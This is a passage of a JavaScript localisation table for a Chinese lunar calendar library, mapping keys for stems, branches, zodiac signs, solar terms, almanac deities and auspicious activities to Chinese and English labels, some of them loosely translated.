","jz.jiHai":"己亥","jz.gengZi":"庚子","jz.xinChou":"辛丑","jz.renYin":"壬寅","jz.guiMao":"癸卯","jz.jiaChen":"甲辰","jz.yiSi":"乙巳","jz.bingWu":"丙午","jz.dingWei":"丁未","jz.wuShen":"戊申","jz.jiYou":"己酉","jz.gengXu":"庚戌","jz.xinHai":"辛亥","jz.renZi":"壬子","jz.guiChou":"癸丑","jz.jiaYin":"甲寅","jz.yiMao":"乙卯","jz.bingChen":"丙辰","jz.dingSi":"丁巳","jz.wuWu":"戊午","jz.jiWei":"己未","jz.gengShen":"庚申","jz.xinYou":"辛酉","jz.renXu":"壬戌","jz.guiHai":"癸亥","sx.rat":"鼠","sx.ox":"牛","sx.tiger":"虎","sx.rabbit":"兔","sx.dragon":"龙","sx.snake":"蛇","sx.horse":"马","sx.goat":"羊","sx.monkey":"猴","sx.rooster":"鸡","sx.dog":"狗","sx.pig":"猪","dw.long":"龙","dw.niu":"牛","dw.gou":"狗","dw.yang":"羊","dw.tu":"兔","dw.shu":"鼠","dw.ji":"鸡","dw.ma":"马","dw.hu":"虎","dw.zhu":"猪","dw.hou":"猴","dw.she":"蛇","dw.huLi":"狐","dw.yan":"燕","dw.bao":"豹","dw.yuan":"猿","dw.yin":"蚓","dw.lu":"鹿","dw.wu":"乌","dw.jiao":"蛟","dw.lang":"狼","dw.fu":"蝠","dw.zhang":"獐","dw.xu":"獝","dw.xie":"獬","dw.han":"犴","dw.he":"貉","dw.zhi":"彘","wx.jin":"金","wx.mu":"木","wx.shui":"水","wx.huo":"火","wx.tu":"土","wx.ri":"日","wx.yue":"月","n.zero":"〇","n.one":"一","n.two":"二","n.three":"三","n.four":"四","n.five":"五","n.six":"六","n.seven":"七","n.eight":"八","n.nine":"九","n.ten":"十","n.eleven":"十一","n.twelve":"十二","d.one":"初一","d.two":"初二","d.three":"初三","d.four":"初四","d.five":"初五","d.six":"初六","d.seven":"初七","d.eight":"初八","d.nine":"初九","d.ten":"初十","d.eleven":"十一","d.twelve":"十二","d.thirteen":"十三","d.fourteen":"十四","d.fifteen":"十五","d.sixteen":"十六","d.seventeen":"十七","d.eighteen":"十八","d.nighteen":"十九","d.twenty":"二十","d.twentyOne":"廿一","d.twentyTwo":"廿二","d.twentyThree":"廿三","d.twentyFour":"廿四","d.twentyFive":"廿五","d.twentySix":"廿六","d.twentySeven":"廿七","d.twentyEight":"廿八","d.twentyNine":"廿九","d.thirty":"三十","m.one":"正","m.two":"二","m.three":"三","m.four":"四","m.five":"五","m.six":"六","m.seven":"七","m.eight":"八","m.nine":"九","m.ten":"十","m.eleven":"冬","m.twelve":"腊","w.sun":"日","w.mon":"一","w.tues":"二","w.wed":"三","w.thur":"四","w.fri":"五","w.sat":"六","xz.aries":"白羊","xz.taurus":"金牛","xz.gemini":"双子","xz.cancer":"巨蟹","xz.leo":"狮子","xz.virgo":"处女","xz.libra":"天秤","xz.scorpio":"天蝎","xz.sagittarius":"射手","xz.capricornus":"摩羯","xz.aquarius":"水瓶","xz.pisces":"双鱼","bg.qian":"乾","bg.kun":"坤","bg.zhen":"震","bg.xun":"巽","bg.kan":"坎","bg.li":"离","bg.gen":"艮","bg.dui":"兑","ps.center":"中","ps.dong":"东","ps.nan":"南","ps.xi":"西","ps.bei":"北","ps.zhong":"中宫","ps.zhengDong":"正东","ps.zhengNan":"正南","ps.zhengXi":"正西","ps.zhengBei":"正北","ps.dongBei":"东北","ps.dongNan":"东南","ps.xiBei":"西北","ps.xiNan":"西南","ps.wai":"外","ps.fangNei":"房内","jq.dongZhi":"冬至","jq.xiaoHan":"小寒","jq.daHan":"大寒","jq.liChun":"立春","jq.yuShui":"雨水","jq.jingZhe":"惊蛰","jq.chunFen":"春分","jq.qingMing":"清明","jq.guYu":"谷雨","jq.liXia":"立夏","jq.xiaoMan":"小满","jq.mangZhong":"芒种","jq.xiaZhi":"夏至","jq.xiaoShu":"小暑","jq.daShu":"大暑","jq.liQiu":"立秋","jq.chuShu":"处暑","jq.baiLu":"白露","jq.qiuFen":"秋分","jq.hanLu":"寒露","jq.shuangJiang":"霜降","jq.liDong":"立冬","jq.xiaoXue":"小雪","jq.daXue":"大雪","sn.qingLong":"青龙","sn.baiHu":"白虎","sn.zhuQue":"朱雀","sn.xuanWu":"玄武","sn.mingTang":"明堂","sn.tianXing":"天刑","sn.tianDe":"天德","sn.jinKui":"金匮","sn.yuTang":"玉堂","sn.siMing":"司命","sn.tianLao":"天牢","sn.gouChen":"勾陈","sn.tianEn":"天恩","sn.muCang":"母仓","sn.shiYang":"时阳","sn.shengQi":"生气","sn.yiHou":"益后","sn.zaiSha":"灾煞","sn.tianHuo":"天火","sn.siJi":"四忌","sn.baLong":"八龙","sn.fuRi":"复日","sn.xuShi":"续世","sn.yueSha":"月煞","sn.yueXu":"月虚","sn.xueZhi":"血支","sn.tianZei":"天贼","sn.wuXu":"五虚","sn.tuFu":"土符","sn.guiJi":"归忌","sn.xueJi":"血忌","sn.yueDe":"月德","sn.yueEn":"月恩","sn.siXiang":"四相","sn.wangRi":"王日","sn.tianCang":"天仓","sn.buJiang":"不将","sn.wuHe":"五合","sn.mingFeiDui":"鸣吠对","sn.yueJian":"月建","sn.xiaoShi":"小时","sn.tuHu":"土府","sn.wangWang":"往亡","sn.yaoAn":"要安","sn.siShen":"死神","sn.tianMa":"天马","sn.jiuHu":"九虎","sn.qiNiao":"七鸟","sn.liuShe":"六蛇","sn.guanRi":"官日","sn.jiQi":"吉期","sn.yuYu":"玉宇","sn.daShi":"大时","sn.daBai":"大败","sn.xianChi":"咸池","sn.shouRi":"守日","sn.tianWu":"天巫","sn.fuDe":"福德","sn.liuYi":"六仪","sn.jinTang":"金堂","sn.yanDui":"厌对","sn.zhaoYao":"招摇","sn.jiuKong":"九空","sn.jiuKan":"九坎","sn.jiuJiao":"九焦","sn.xiangRi":"相日","sn.baoGuang":"宝光","sn.tianGang":"天罡","sn.yueXing":"月刑","sn.yueHai":"月害","sn.youHuo":"游祸","sn.chongRi":"重日","sn.shiDe":"时德","sn.minRi":"民日","sn.sanHe":"三合","sn.linRi":"临日","sn.shiYin":"时阴","sn.mingFei":"鸣吠","sn.siQi":"死气","sn.diNang":"地囊","sn.yueDeHe":"月德合","sn.jingAn":"敬安","sn.puHu":"普护","sn.jieShen":"解神","sn.xiaoHao":"小耗","sn.tianDeHe":"天德合","sn.yueKong":"月空","sn.yiMa":"驿马","sn.tianHou":"天后","sn.chuShen":"除神","sn.yuePo":"月破","sn.daHao":"大耗","sn.wuLi":"五离","sn.yinDe":"阴德","sn.fuSheng":"福生","sn.tianLi":"天吏","sn.zhiSi":"致死","sn.yuanWu":"元武","sn.yangDe":"阳德","sn.tianXi":"天喜","sn.tianYi":"天医","sn.yueYan":"月厌","sn.diHuo":"地火","sn.fourHit":"四击","sn.daSha":"大煞","sn.daHui":"大会","sn.tianYuan":"天愿","sn.liuHe":"六合","sn.wuFu":"五富","sn.shengXin":"圣心","sn.heKui":"河魁","sn.jieSha":"劫煞","sn.siQiong":"四穷","sn.chuShuiLong":"触水龙","sn.baFeng":"八风","sn.tianShe":"天赦","sn.wuMu":"五墓","sn.baZhuan":"八专","sn.yinCuo":"阴错","sn.siHao":"四耗","sn.yangCuo":"阳错","sn.siFei":"四废","sn.sanYin":"三阴","sn.xiaoHui":"小会","sn.yinDaoChongYang":"阴道冲阳","sn.danYin":"单阴","sn.guChen":"孤辰","sn.yinWei":"阴位","sn.xingHen":"行狠","sn.liaoLi":"了戾","sn.jueYin":"绝阴","sn.chunYang":"纯阳","sn.suiBo":"岁薄","sn.yinYangJiaoPo":"阴阳交破","sn.yinYangJuCuo":"阴阳俱错","sn.yinYangJiChong":"阴阳击冲","sn.zhuZhen":"逐阵","sn.yangCuoYinChong":"阳错阴冲","sn.qiFu":"七符","sn.tianGou":"天狗","sn.chengRi":"成日","sn.tianFu":"天符","sn.guYang":"孤阳","sn.jueYang":"绝阳","sn.chunYin":"纯阴","sn.yinShen":"阴神","sn.jieChu":"解除","sn.yangPoYinChong":"阳破阴冲","ss.biJian":"比肩","ss.jieCai":"劫财","ss.shiShen":"食神","ss.shangGuan":"伤官","ss.pianCai":"偏财","ss.zhengCai":"正财","ss.qiSha":"七杀","ss.zhengGuan":"正官","ss.pianYin":"偏印","ss.zhengYin":"正印","s.none":"无","s.huangDao":"黄道","s.heiDao":"黑道","s.goodLuck":"吉","s.badLuck":"凶","s.yin":"阴","s.yang":"阳","s.white":"白","s.black":"黑","s.blue":"碧","s.green":"绿","s.yellow":"黄","s.red":"赤","s.purple":"紫","jr.chuXi":"除夕","jr.chunJie":"春节","jr.yuanXiao":"元宵节","jr.longTou":"龙头节","jr.duanWu":"端午节","jr.qiXi":"七夕节","jr.zhongQiu":"中秋节","jr.chongYang":"重阳节","jr.laBa":"腊八节","jr.yuanDan":"元旦节","jr.qingRen":"情人节","jr.fuNv":"妇女节","jr.zhiShu":"植树节","jr.xiaoFei":"消费者权益日","jr.wuYi":"劳动节","jr.qingNian":"青年节","jr.erTong":"儿童节","jr.yuRen":"愚人节","jr.jianDang":"建党节","jr.jianJun":"建军节","jr.jiaoShi":"教师节","jr.guoQing":"国庆节","jr.wanShengYe":"万圣节前夜","jr.wanSheng":"万圣节","jr.pingAn":"平安夜","jr.shengDan":"圣诞节","ds.changSheng":"长生","ds.muYu":"沐浴","ds.guanDai":"冠带","ds.linGuan":"临官","ds.diWang":"帝旺","ds.shuai":"衰","ds.bing":"病","ds.si":"死","ds.mu":"墓","ds.jue":"绝","ds.tai":"胎","ds.yang":"养","h.first":"初候","h.second":"二候","h.third":"三候","h.qiuYinJie":"蚯蚓结","h.miJiao":"麋角解","h.shuiQuan":"水泉动","h.yanBei":"雁北乡","h.queShi":"鹊始巢","h.zhiShi":"雉始雊","h.jiShi":"鸡始乳","h.zhengNiao":"征鸟厉疾","h.shuiZe":"水泽腹坚","h.dongFeng":"东风解冻","h.zheChongShiZhen":"蛰虫始振","h.yuZhi":"鱼陟负冰","h.taJi":"獭祭鱼","h.houYan":"候雁北","h.caoMuMengDong":"草木萌动","h.taoShi":"桃始华","h.cangGeng":"仓庚鸣","h.yingHua":"鹰化为鸠","h.xuanNiaoZhi":"玄鸟至","h.leiNai":"雷乃发声","h.shiDian":"始电","h.tongShi":"桐始华","h.tianShu":"田鼠化为鴽","h.hongShi":"虹始见","h.pingShi":"萍始生","h.mingJiu":"鸣鸠拂奇羽","h.daiSheng":"戴胜降于桑","h.louGuo":"蝼蝈鸣","h.qiuYinChu":"蚯蚓出","h.wangGua":"王瓜生","h.kuCai":"苦菜秀","h.miCao":"靡草死","h.maiQiu":"麦秋至","h.tangLang":"螳螂生","h.juShi":"鵙始鸣","h.fanShe":"反舌无声","h.luJia":"鹿角解","h.tiaoShi":"蜩始鸣","h.banXia":"半夏生","h.wenFeng":"温风至","h.xiShuai":"蟋蟀居壁","h.yingShi":"鹰始挚","h.fuCao":"腐草为萤","h.tuRun":"土润溽暑","h.daYu":"大雨行时","h.liangFeng":"凉风至","h.baiLu":"白露降","h.hanChan":"寒蝉鸣","h.yingNai":"鹰乃祭鸟","h.tianDi":"天地始肃","h.heNai":"禾乃登","h.hongYanLai":"鸿雁来","h.xuanNiaoGui":"玄鸟归","h.qunNiao":"群鸟养羞","h.leiShi":"雷始收声","h.zheChongPiHu":"蛰虫坯户","h.shuiShiHe":"水始涸","h.hongYanLaiBin":"鸿雁来宾","h.queRu":"雀入大水为蛤","h.juYou":"菊有黄花","h.caiNai":"豺乃祭兽","h.caoMuHuangLuo":"草木黄落","h.zheChongXianFu":"蛰虫咸俯","h.shuiShiBing":"水始冰","h.diShi":"地始冻","h.zhiRu":"雉入大水为蜃","h.hongCang":"虹藏不见","h.tianQi":"天气上升地气下降","h.biSe":"闭塞而成冬","h.heDan":"鹖鴠不鸣","h.huShi":"虎始交","h.liTing":"荔挺出","ts.zhan":"占","ts.hu":"户","ts.win":"窗","ts.fang":"房","ts.chuang":"床","ts.lu":"炉","ts.zao":"灶","ts.dui":"碓","ts.mo":"磨","ts.xi":"栖","ts.chu":"厨","ts.ce":"厕","ts.cang":"仓","ts.cangKu":"仓库","ts.daMen":"大门","ts.men":"门","ts.tang":"堂","ly.xianSheng":"先胜","ly.xianFu":"先负","ly.youYin":"友引","ly.foMie":"佛灭","ly.daAn":"大安","ly.chiKou":"赤口","yj.jiSi":"祭祀","yj.qiFu":"祈福","yj.qiuSi":"求嗣","yj.kaiGuang":"开光","yj.suHui":"塑绘","yj.qiJiao":"齐醮","yj.zhaiJiao":"斋醮","yj.muYu":"沐浴","yj.chouShen":"酬神","yj.zaoMiao":"造庙","yj.siZhao":"祀灶","yj.fenXiang":"焚香","yj.xieTu":"谢土","yj.chuHuo":"出火","yj.diaoKe":"雕刻","yj.jiaQu":"嫁娶","yj.DingHun":"订婚","yj.naCai":"纳采","yj.wenMing":"问名","yj.naXu":"纳婿","yj.guiNing":"归宁","yj.anChuang":"安床","yj.heZhang":"合帐","yj.guanJi":"冠笄","yj.dingMeng":"订盟","yj.jinRenKou":"进人口","yj.caiYi":"裁衣","yj.wanMian":"挽面","yj.kaiRong":"开容","yj.xiuFen":"修坟","yj.qiZuan":"启钻","yj.poTu":"破土","yj.anZang":"安葬","yj.liBei":"立碑","yj.chengFu":"成服","yj.chuFu":"除服","yj.kaiShengFen":"开生坟","yj.heShouMu":"合寿木","yj.ruLian":"入殓","yj.yiJiu":"移柩","yj.puDu":"普渡","yj.ruZhai":"入宅","yj.anXiang":"安香","yj.anMen":"安门","yj.xiuZao":"修造","yj.qiJi":"起基","yj.dongTu":"动土","yj.shangLiang":"上梁","yj.shuZhu":"竖柱","yj.kaiJing":"开井开池","yj.zuoBei":"作陂放水","yj.chaiXie":"拆卸","yj.poWu":"破屋","yj.huaiYuan":"坏垣","yj.buYuan":"补垣","yj.faMuZuoLiang":"伐木做梁","yj.zuoZhao":"作灶","yj.jieChu":"解除","yj.kaiZhuYan":"开柱眼","yj.chuanPing":"穿屏扇架","yj.gaiWuHeJi":"盖屋合脊","yj.kaiCe":"开厕","yj.zaoCang":"造仓","yj.saiXue":"塞穴","yj.pingZhi":"平治道涂","yj.zaoQiao":"造桥","yj.zuoCe":"作厕","yj.zhuDi":"筑堤","yj.kaiChi":"开池","yj.faMu":"伐木","yj.kaiQu":"开渠","yj.jueJing":"掘井","yj.saoShe":"扫舍","yj.fangShui":"放水","yj.zaoWu":"造屋","yj.heJi":"合脊","yj.zaoChuChou":"造畜稠","yj.xiuMen":"修门","yj.dingSang":"定磉","yj.zuoLiang":"作梁","yj.xiuShi":"修饰垣墙","yj.jiaMa":"架马","yj.kaiShi":"开市","yj.guaBian":"挂匾","yj.naChai":"纳财","yj.qiuCai":"求财","yj.kaiCang":"开仓","yj.maiChe":"买车","yj.zhiChan":"置产","yj.guYong":"雇庸","yj.chuHuoCai":"出货财","yj.anJiXie":"安机械","yj.zaoCheQi":"造车器","yj.jingLuo":"经络","yj.yunNiang":"酝酿","yj.zuoRan":"作染","yj.guZhu":"鼓铸","yj.zaoChuan":"造船","yj.geMi":"割蜜","yj.zaiZhong":"栽种","yj.quYu":"取渔","yj.jieWang":"结网","yj.muYang":"牧养","yj.anDuiWei":"安碓磑","yj.xiYi":"习艺","yj.ruXue":"入学","yj.liFa":"理发","yj.tanBing":"探病","yj.jianGui":"见贵","yj.chengChuan":"乘船","yj.duShui":"渡水","yj.zhenJiu":"针灸","yj.chuXing":"出行","yj.yiXi":"移徙","yj.fenJu":"分居","yj.TiTou":"剃头","yj.zhengShou":"整手足甲","yj.naChu":"纳畜","yj.buZhuo":"捕捉","yj.tianLie":"畋猎","yj.jiaoNiuMa":"教牛马","yj.huiQinYou":"会亲友","yj.fuRen":"赴任","yj.qiuYi":"求医","yj.zhiBing":"治病","yj.ciSong":"词讼","yj.qiJiDongTu":"起基动土","yj.poWuHuaiYuan":"破屋坏垣","yj.gaiWu":"盖屋","yj.zaoCangKu":"造仓库","yj.liQuanJiaoYi":"立券交易","yj.jiaoYi":"交易","yj.liQuan":"立券","yj.anJi":"安机","yj.huiYou":"会友","yj.qiuYiLiaoBing":"求医疗病","yj.zhuShi":"诸事不宜","yj.yuShi":"馀事勿取","yj.xingSang":"行丧","yj.duanYi":"断蚁","yj.guiXiu":"归岫","xx.bi":"毕","xx.yi":"翼","xx.ji":"箕","xx.kui":"奎","xx.gui":"鬼","xx.di":"氐","xx.xu":"虚","xx.wei":"危","xx.zi":"觜","xx.zhen":"轸","xx.dou":"斗","xx.lou":"娄","xx.liu":"柳","xx.fang":"房","xx.xin":"心","xx.shi":"室","xx.can":"参","xx.jiao":"角","xx.niu":"牛","xx.vei":"胃","xx.xing":"星","xx.zhang":"张","xx.tail":"尾","xx.qiang":"壁","xx.jing":"井","xx.kang":"亢","xx.nv":"女","xx.mao":"昴","sz.chun":"春","sz.xia":"夏","sz.qiu":"秋","sz.dong":"冬","od.first":"孟","od.second":"仲","od.third":"季","yx.shuo":"朔","yx.jiShuo":"既朔","yx.eMeiXin":"蛾眉新","yx.eMei":"蛾眉","yx.xi":"夕","yx.shangXian":"上弦","yx.jiuYe":"九夜","yx.night":"宵","yx.jianYingTu":"渐盈凸","yx.xiaoWang":"小望","yx.wang":"望","yx.jiWang":"既望","yx.liDai":"立待","yx.juDai":"居待","yx.qinDai":"寝待","yx.gengDai":"更待","yx.jianKuiTu":"渐亏凸","yx.xiaXian":"下弦","yx.youMing":"有明","yx.eMeiCan":"蛾眉残","yx.can":"残","yx.xiao":"晓","yx.hui":"晦","ny.sangZhe":"桑柘","ny.baiLa":"白蜡","ny.yangLiu":"杨柳","ny.jinBo":"金箔","ny.haiZhong":"海中","ny.daHai":"大海","ny.shaZhong":"沙中","ny.luZhong":"炉中","ny.shanXia":"山下","ny.daLin":"大林","ny.pingDi":"平地","ny.luPang":"路旁","ny.biShang":"壁上","ny.jianFeng":"剑锋","ny.shanTou":"山头","ny.fuDeng":"覆灯","ny.jianXia":"涧下","ny.tianHe":"天河","ny.chengTou":"城头","ny.daYi":"大驿","ny.chaiChuan":"钗钏","ny.quanZhong":"泉中","ny.daXi":"大溪","ny.wuShang":"屋上","ny.piLi":"霹雳","ny.tianShang":"天上","ny.songBo":"松柏","ny.shiLiu":"石榴","ny.changLiu":"长流"},en:{"tg.jia":"Jia","tg.yi":"Yi","tg.bing":"Bing","tg.ding":"Ding","tg.wu":"Wu","tg.ji":"Ji","tg.geng":"Geng","tg.xin":"Xin","tg.ren":"Ren","tg.gui":"Gui","dz.zi":"Zi","dz.chou":"Chou","dz.yin":"Yin","dz.mao":"Mao","dz.chen":"Chen","dz.si":"Si","dz.wu":"Wu","dz.wei":"Wei","dz.shen":"Shen","dz.you":"You","dz.xu":"Xu","dz.hai":"Hai","zx.jian":"Build","zx.chu":"Remove","zx.man":"Full","zx.ping":"Flat","zx.ding":"Stable","zx.zhi":"Hold","zx.po":"Break","zx.wei":"Danger","zx.cheng":"Complete","zx.shou":"Collect","zx.kai":"Open","zx.bi":"Close","jz.jiaZi":"JiaZi","jz.yiChou":"YiChou","jz.bingYin":"BingYin","jz.dingMao":"DingMao","jz.wuChen":"WuChen","jz.jiSi":"JiSi","jz.gengWu":"GengWu","jz.xinWei":"XinWei","jz.renShen":"RenShen","jz.guiYou":"GuiYou","jz.jiaXu":"JiaXu","jz.yiHai":"YiHai","jz.bingZi":"BingZi","jz.dingChou":"DingChou","jz.wuYin":"WuYin","jz.jiMao":"JiMao","jz.gengChen":"GengChen","jz.xinSi":"XinSi","jz.renWu":"RenWu","jz.guiWei":"GuiWei","jz.jiaShen":"JiaShen","jz.yiYou":"YiYou","jz.bingXu":"BingXu","jz.dingHai":"DingHai","jz.wuZi":"WuZi","jz.jiChou":"JiChou","jz.gengYin":"GengYin","jz.xinMao":"XinMao","jz.renChen":"RenChen","jz.guiSi":"GuiSi","jz.jiaWu":"JiaWu","jz.yiWei":"YiWei","jz.bingShen":"BingShen","jz.dingYou":"DingYou","jz.wuXu":"WuXu","jz.jiHai":"JiHai","jz.gengZi":"GengZi","jz.xinChou":"XinChou","jz.renYin":"RenYin","jz.guiMao":"GuiMao","jz.jiaChen":"JiaChen","jz.yiSi":"YiSi","jz.bingWu":"BingWu","jz.dingWei":"DingWei","jz.wuShen":"WuShen","jz.jiYou":"JiYou","jz.gengXu":"GengXu","jz.xinHai":"XinHai","jz.renZi":"RenZi","jz.guiChou":"GuiChou","jz.jiaYin":"JiaYin","jz.yiMao":"YiMao","jz.bingChen":"BingChen","jz.dingSi":"DingSi","jz.wuWu":"WuWu","jz.jiWei":"JiWei","jz.gengShen":"GengShen","jz.xinYou":"XinYou","jz.renXu":"RenXu","jz.guiHai":"GuiHai","sx.rat":"Rat","sx.ox":"Ox","sx.tiger":"Tiger","sx.rabbit":"Rabbit","sx.dragon":"Dragon","sx.snake":"Snake","sx.horse":"Horse","sx.goat":"Goat","sx.monkey":"Monkey","sx.rooster":"Rooster","sx.dog":"Dog","sx.pig":"Pig","dw.long":"Dragon","dw.niu":"Ox","dw.gou":"Dog","dw.yang":"Goat","dw.tu":"Rabbit","dw.shu":"Rat","dw.ji":"Rooster","dw.ma":"Horse","dw.hu":"Tiger","dw.zhu":"Pig","dw.hou":"Monkey","dw.she":"Snake","dw.huLi":"Fox","dw.yan":"Swallow","dw.bao":"Leopard","dw.yuan":"Ape","dw.yin":"Earthworm","dw.lu":"Deer","dw.wu":"Crow","dw.lang":"Wolf","dw.fu":"Bat","wx.jin":"Metal","wx.mu":"Wood","wx.shui":"Water","wx.huo":"Fire","wx.tu":"Earth","wx.ri":"Sun","wx.yue":"Moon","n.zero":"0","n.one":"1","n.two":"2","n.three":"3","n.four":"4","n.five":"5","n.six":"6","n.seven":"7","n.eight":"8","n.nine":"9","n.ten":"10","n.eleven":"11","n.twelve":"12","w.sun":"Sunday","w.mon":"Monday","w.tues":"Tuesday","w.wed":"Wednesday","w.thur":"Thursday","w.fri":"Friday","w.sat":"Saturday","xz.aries":"Aries","xz.taurus":"Taurus","xz.gemini":"Gemini","xz.cancer":"Cancer","xz.leo":"Leo","xz.virgo":"Virgo","xz.libra":"Libra","xz.scorpio":"Scorpio","xz.sagittarius":"Sagittarius","xz.capricornus":"Capricornus","xz.aquarius":"Aquarius","xz.pisces":"Pisces","bg.qian":"Qian","bg.kun":"Kun","bg.zhen":"Zhen","bg.xun":"Xun","bg.kan":"Kan","bg.li":"Li","bg.gen":"Gen","bg.dui":"Dui","ps.center":"Center","ps.dong":"East","ps.nan":"South","ps.xi":"West","ps.bei":"North","ps.zhong":"Center","ps.zhengDong":"East","ps.zhengNan":"South","ps.zhengXi":"West","ps.zhengBei":"North","ps.dongBei":"Northeast","ps.dongNan":"Southeast","ps.xiBei":"Northwest","ps.xiNan":"Southwest","jq.dongZhi":"Winter Solstice","jq.xiaoHan":"Lesser Cold","jq.daHan":"Great Cold","jq.liChun":"Spring Beginning","jq.yuShui":"Rain Water","jq.jingZhe":"Awakening from Hibernation","jq.chunFen":"Spring Equinox","jq.qingMing":"Fresh Green","jq.guYu":"Grain Rain","jq.liXia":"Beginning of Summer","jq.xiaoMan":"Lesser Fullness","jq.mangZhong":"Grain in Ear","jq.xiaZhi":"Summer Solstice","jq.xiaoShu":"Lesser Heat","jq.daShu":"Greater Heat","jq.liQiu":"Beginning of Autumn","jq.chuShu":"End of Heat","jq.baiLu":"White Dew","jq.qiuFen":"Autumnal Equinox","jq.hanLu":"Cold Dew","jq.shuangJiang":"First Frost","jq.liDong":"Beginning of Winter","jq.xiaoXue":"Light Snow","jq.daXue":"Heavy Snow","sn.qingLong":"Azure Dragon","sn.baiHu":"White Tiger","sn.zhuQue":"Rosefinch","sn.xuanWu":"Black Tortoise","sn.tianEn":"Serene Grace","sn.siShen":"Death","sn.tianMa":"Pegasus","sn.baLong":"Eight Dragon","sn.jiuHu":"Nine Tiger","sn.qiNiao":"Seven Bird","sn.liuShe":"Six Snake","s.none":"None","s.goodLuck":"Good luck","s.badLuck":"Bad luck","s.yin":"Yin","s.yang":"Yang","s.white":"White","s.black":"Black","s.blue":"Blue","s.green":"Green","s.yellow":"Yellow","s.red":"Red","s.purple":"Purple","jr.chuXi":"Chinese New Year's Eve","jr.chunJie":"Luna New Year","jr.yuanXiao":"Lantern Festival","jr.duanWu":"Dragon Boat Festival","jr.qiXi":"Begging Festival","jr.zhongQiu":"Mid-Autumn Festival","jr.laBa":"Laba Festival","jr.yuanDan":"New Year's Day","jr.qingRen":"Valentine's Day","jr.fuNv":"Women's Day","jr.xiaoFei":"Consumer Rights Day","jr.zhiShu":"Arbor Day","jr.wuYi":"International Worker's Day","jr.erTong":"Children's Day","jr.qingNian":"Youth Day","jr.yuRen":"April Fools' Day","jr.jianDang":"Party's Day","jr.jianJun":"Army Day","jr.jiaoShi":"Teachers' Day","jr.guoQing":"National Day","jr.wanShengYe":"All Saints' Eve","jr.wanSheng":"All Saints' Day","jr.pingAn":"Christmas Eve","jr.shengDan":"Christmas Day","ts.zhan":"At","ts.hu":"Household","ts.zao":"Cooker","ts.dui":"Pestle","ts.xi":"Habitat","ts.win":"Window","ts.fang":"Room","ts.chuang":"Bed","ts.lu":"Stove","ts.mo":"Mill","ts.chu":"Kitchen","ts.ce":"Toilet","ts.cang":"Depot","ts.cangKu":"Depot","ts.daMen":"Gate","ts.men":"Door","ts.tang":"Hall","ly.xianSheng":"Win first","ly.xianFu":"Lose first","ly.youYin":"Friend's referral","ly.foMie":"Buddhism's demise","ly.daAn":"Great safety","ly.chiKou":"Chikagoro","yj.jiSi":"Sacrifice","yj.qiFu":"Pray","yj.qiuSi":"Seek heirs","yj.kaiGuang":"Consecretion","yj.suHui":"Paint sculptural","yj.qiJiao":"Build altar","yj.zhaiJiao":"Taoist rites","yj.muYu":"Bathing","yj.chouShen":"Reward gods","yj.zaoMiao":"Build temple","yj.siZhao":"Offer kitchen god","yj.fenXiang":"Burn incense","yj.xieTu":"Earth gratitude","yj.chuHuo":"Expel the flame","yj.diaoKe":"Carving","yj.jiaQu":"Marriage","yj.DingHun":"Engagement","yj.naCai":"Proposing","yj.wenMing":"Ask name","yj.naXu":"Uxorilocal marriage","yj.guiNing":"Visit parents","yj.anChuang":"Bed placing","yj.heZhang":"Make up accounts","yj.guanJi":"Crowning adulthood","yj.dingMeng":"Make alliance","yj.jinRenKou":"Adopt","yj.caiYi":"Dressmaking","yj.wanMian":"Cosmeticsurgery","yj.kaiRong":"Open face","yj.xiuFen":"Grave repair","yj.qiZuan":"Open coffin","yj.poTu":"Break earth","yj.anZang":"Burial","yj.liBei":"Tombstone erecting","yj.chengFu":"Formation of clothes","yj.chuFu":"Mourning clothes removal","yj.kaiShengFen":"Open grave","yj.heShouMu":"Make coffin","yj.ruLian":"Body placing","yj.yiJiu":"Move coffin","yj.puDu":"Save soul","yj.ruZhai":"Enter house","yj.anXiang":"Incenst placement","yj.anMen":"Door placing","yj.xiuZao":"Repair","yj.qiJi":"Digging","yj.dongTu":"Break ground","yj.shangLiang":"Beam placing","yj.shuZhu":"Erecting pillars","yj.kaiJing":"Open pond and well","yj.zuoBei":"Make pond and fill water","yj.chaiXie":"Smash house","yj.poWu":"Break house","yj.huaiYuan":"Demolish","yj.buYuan":"Mending","yj.faMuZuoLiang":"Make beams","yj.zuoZhao":"Make stove","yj.jieChu":"Removal","yj.kaiZhuYan":"Build beam","yj.chuanPing":"Build door","yj.gaiWuHeJi":"Cover house","yj.kaiCe":"Open toilet","yj.zaoCang":"Build depot","yj.saiXue":"Block nest","yj.pingZhi":"Repair roads","yj.zaoQiao":"Build bridge","yj.zuoCe":"Build toilet","yj.zhuDi":"Fill","yj.kaiChi":"Open pond","yj.faMu":"Lumbering","yj.kaiQu":"Canalization","yj.jueJing":"Dig well","yj.saoShe":"Sweep house","yj.fangShui":"Drainage","yj.zaoWu":"Build house","yj.heJi":"Close ridge","yj.zaoChuChou":"Livestock thickening","yj.xiuMen":"Repair door","yj.dingSang":"Fix stone","yj.zuoLiang":"Beam construction","yj.xiuShi":"Decorate wall","yj.jiaMa":"Erect horse","yj.kaiShi":"Opening","yj.guaBian":"Hang plaque","yj.naChai":"Accept wealth","yj.qiuCai":"Seek wealth","yj.kaiCang":"Open depot","yj.maiChe":"Buy car","yj.zhiChan":"Buy property","yj.guYong":"Hire","yj.chuHuoCai":"Delivery","yj.anJiXie":"Build machine","yj.zaoCheQi":"Build car","yj.jingLuo":"Build loom","yj.yunNiang":"Brew","yj.zuoRan":"Dye","yj.guZhu":"Cast","yj.zaoChuan":"Build boat","yj.geMi":"Harvest honey","yj.zaiZhong":"Farming","yj.quYu":"Fishing","yj.jieWang":"Netting","yj.muYang":"Graze","yj.anDuiWei":"Build rub","yj.xiYi":"Learn","yj.ruXue":"Enter school","yj.liFa":"Haircut","yj.tanBing":"Visiting","yj.jianGui":"Meet noble","yj.chengChuan":"Ride boat","yj.duShui":"Cross water","yj.zhenJiu":"Acupuncture","yj.chuXing":"Travel","yj.yiXi":"Move","yj.fenJu":"Live apart","yj.TiTou":"Shave","yj.zhengShou":"Manicure","yj.naChu":"Feed livestock","yj.buZhuo":"Catch","yj.tianLie":"Hunt","yj.jiaoNiuMa":"Train horse","yj.huiQinYou":"Meet friends","yj.fuRen":"Go post","yj.qiuYi":"See doctor","yj.zhiBing":"Treat","yj.ciSong":"Litigation","yj.qiJiDongTu":"Lay foundation","yj.poWuHuaiYuan":"Demolish","yj.gaiWu":"Build house","yj.zaoCangKu":"Build depot","yj.liQuanJiaoYi":"Covenant trade","yj.jiaoYi":"Trade","yj.liQuan":"Covenant","yj.anJi":"Install machine","yj.huiYou":"Meet friends","yj.qiuYiLiaoBing":"Seek 